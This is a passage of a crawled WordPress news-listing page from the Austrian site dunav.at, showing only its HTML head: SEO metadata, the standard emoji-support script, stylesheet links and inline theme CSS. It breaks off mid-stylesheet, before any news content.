

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunav.at/de/news/page/2/
body_size: 19035
content:
<!DOCTYPE html>
<html dir="ltr" lang="de-DE" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://dunav.at/xmlrpc.php">
    <title>News | Dunav.at - Part 2</title>

		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dunav.at/de/news/page/2/" />
		<link rel="prev" href="https://dunav.at/de/news/" />
		<link rel="next" href="https://dunav.at/de/news/page/3/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dunav.at\/de\/news\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dunav.at\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/","name":"Home","url":"https:\/\/dunav.at\/"},"nextItem":"https:\/\/dunav.at\/de\/news\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dunav.at\/de\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/de\/news\/","name":"News","url":"https:\/\/dunav.at\/de\/news\/"},"previousItem":"https:\/\/dunav.at\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/dunav.at\/de\/news\/page\/2\/#collectionpage","url":"https:\/\/dunav.at\/de\/news\/page\/2\/","name":"News | Dunav.at - Part 2","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/dunav.at\/#website"},"breadcrumb":{"@id":"https:\/\/dunav.at\/de\/news\/page\/2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/dunav.at\/#organization","name":"Dunav.at","url":"https:\/\/dunav.at\/"},{"@type":"WebSite","@id":"https:\/\/dunav.at\/#website","url":"https:\/\/dunav.at\/","name":"Dunav.at","inLanguage":"de-DE","publisher":{"@id":"https:\/\/dunav.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Feed" href="https://dunav.at/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Kommentar-Feed" href="https://dunav.at/de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; News Kategorie-Feed" href="https://dunav.at/de/news/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dunav.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dunav.at/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-front-css' href='https://dunav.at/wp-content/plugins/theme-core/assets/css/na-core-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dunav.at/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 50%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-main-css' href='https://dunav.at/wp-content/themes/dunav/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-css-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='redmag-css-inline-css' type='text/css'>

		/* Custom  color title  */
        #na-footer,#na-footer .footer-bottom,#na-footer .footer-center
		{
		    background:#000311;
		}

	

        .btn-outline .badge,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-varian,
        .open .button.dropdown-toggle,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active ,
        .page-content .vc_btn3.vc_btn3-style-custom ,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active ,
        .add_to_cart_button .badge, .button.product_type_simple .badge ,
        .added_to_cart .badge,
        #loadmore-button:hover,
        .yith-wcwl-wishlistexistsbrowse a:after ,
        .quick-view a ,
        .btn-checkout ,
        .btn-order,
        .slick-prev:hover,
        .slick-next:hover,
        .na-cart .icon-cart .mini-cart-items,
        #cart-panel-loader > *:before,
        #calendar_wrap #today ,
        .expand-icon:hover::after, .expand-icon:hover::before,
        .redmag_icon:hover .redmag_icon-bar,
        .scrollup:hover,
        .product-image.loading::before,
        .widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before,
        .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before,
        .onsale,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        .product-detail-wrap .product-nav .fa:hover,
        .variations_form.cart .att_label:hover, .variations_form.cart .att_label.selected,
        .blog-recent-post .na-grid .bg_gradients > a ,
        .box-list .link-more a:hover,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        .tags a:hover,
        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .nano > .nano-pane > .nano-slider,
        .btn-primary,.btn-primary:hover,
        .post-tran .post-cat a,.post-cat a:before,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
        .box-videos .video-horizontal .slick-prev,
        .box-videos .video-horizontal .slick-next,
        .post-cat a,
        .newsletters .btn-newsletter:hover,
        .box-title::after,
        .sidebar .widget_tabs_post .widget-title li.active a:after,
        button, html input[type="button"], input[type="reset"], input[type="submit"],
        input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active,
        .box-title::before,
        .newsletters .btn-newsletter
        {
            background-color: #02205f;
        }

        .link:hover,
        a:hover, a:focus,
        .tags-list a:hover, .tagcloud a:hover,
        .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-inverse .badge,
        .btn-variant .badge,
        .add_to_cart_button, .button.product_type_simple,
        .add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active,
        .open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle,
        .added_to_cart,
        .added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active,
        .open .added_to_cart.dropdown-toggle,
        .nav-tabs > li.active > a ,
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,
        .na-filter-wrap #na-filter .widget .na-ajax-load a:hover ,
        .na-filter-wrap .chosen,
        .na-filter-wrap .na-remove-attribute,
        .btn-mini-search:hover,
        #na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before,
        #na-menu-primary ul > li:hover[class*="-has-children"] > a:before ,
        #na-menu-primary ul > li > a:hover, #na-menu-primary ul > li > a:focus,
        #na-menu-primary ul > li > ul li[class*="-has-children"]:hover:after,
        #na-menu-primary .product-details a:hover ,
        #na-top-navbar #language-switch ul > li span:hover,
        .currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover,
        #cart-panel-loader > *:before,
        .cart-header .close:hover ,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a ,
        .woocommerce-tabs .resp-tabs-list li a:hover,
        .alert a,
        .share-links .count-share:hover ,
        .share-links .count-share i,
        #sb_instagram #sbi_load .fa, #sb_instagram .sbi_follow_btn .fa,
        .menu-drawer #na-menu-primary ul.mega-menu > li > a:hover,
        .menu-vertical #na-menu-primary ul.mega-menu > li > a:hover,
        .sidebar a:hover,
        .sidebar ul li.current-cat > a,
        .sidebar #recentcomments li > a,
        #na-footer .footer-bottom .coppy-right a:hover ,
        .page-cart .product-name a,
        .contact .fa,
        .woocommerce-thankyou-order-received:before,
        .woocommerce #content table.wishlist_table.cart a.remove:hover,
        #redmag-quickview .price,
        .product-image.loading::after,
        .product-image.loading::before ,
        .is-active > a,
        #redmag-top-navbar a:hover, #redmag-top-navbar a:focus ,
        #redmag-top-navbar .topbar-left a:hover,
        #na-footer ul li a:hover ,
        .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen,
        .widget_layered_nav ul li.chosen > a, .widget_layered_nav_filters ul li.chosen > a,
        .widget_layered_nav ul li:hover .count, .widget_layered_nav_filters ul li:hover .count ,
        .widget.recent_blog .entry-title a:hover,
        .name a:hover ,
        .price,
        .price ins,
        .list-view .price,
        .product-detail-wrap .price,
        .product-detail-wrap .product_meta > * span:hover, .product-detail-wrap .product_meta > * a:hover,
        .cart .quantity .input-group-addon:hover ,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .sidebar .widget_tabs_post .widget-title li.active a,
        .sidebar .widget_tabs_post .widget-title li a:hover, .sidebar .widget_tabs_post .widget-title li a:focus, .sidebar .widget_tabs_post .widget-title li a:active ,
        .widget.about .redmag-social-icon a:hover,
        .widget-product .group-title .link-cat:hover,
        .post-list .entry-header .posted-on a:hover,
        .post-list .author strong:hover,
        .box-list .name-category,
        .box-list .name-category > a,
        .post-cat ,
        .entry-title > a:hover,
        .entry-avatar .author-title,
        .entry-avatar .author-link,
        .post-comment .fa,
        #comments .text-user > a,
        .post-related .author-link:hover,
        .item-related .post-title > a:hover ,
        .entry_pagination .pagination .fa,
        .entry_pagination .pagination .page-numbers:hover .fa ,
        .entry_pagination .page-numbers i,
        .entry_pagination .page-numbers:hover ,
        .entry_pagination .page-numbers .btn-next,
        .entry-content a,
        .pagination .current,.post-list .article-meta a:hover,.pagination .nav-links a:hover,
        .post-grid .article-meta a:hover,
        .wrapper-filter li.active .cat-item,
        .article-meta a:hover,
        #na-menu-primary ul > li.current-menu-item > a,
        .post-tran .entry-title a:hover,
        #na-menu-primary ul > li.current-menu-item[class*="-has-children"] > a:before,
        .posted-on:hover i,
        #na-menu-primary ul > li.current-menu-item:hover > a, #na-menu-primary ul > li.current-menu-item:focus > a,
        .video-trans .entry-title a:hover,
        .button:hover, .button:focus, .button:active, .button.active,
        .sidebar .widget_tabs_post .widget-title li.active a:hover, .sidebar .widget_tabs_post .widget-title li.active a:focus, .sidebar .widget_tabs_post .widget-title li.active a:active,
        .byline:hover i,
        .cat_readmore,a:hover, a:focus,
        .cat_readmore:after,
        .entry-meta a:hover,
        .box-videos .video-carousel .slick-dots li.slick-active button::before, .box-videos .video-carousel .slick-dots li:hover button::before,
        .box-videos .title-right a,
        .entry_pagination .pagination .page-numbers:hover .fa, .entry_pagination .pagination .page-numbers:hover span
        {
          color: #02205f;
        }

       .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
